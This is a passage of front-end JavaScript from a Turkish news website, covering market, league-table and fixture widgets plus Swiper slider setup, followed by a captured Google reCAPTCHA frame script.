+ spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="fe7f803933e3fbc31b5a4a9b-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="83F8C6V3dAEs9sU2LrJIFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769121521831');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>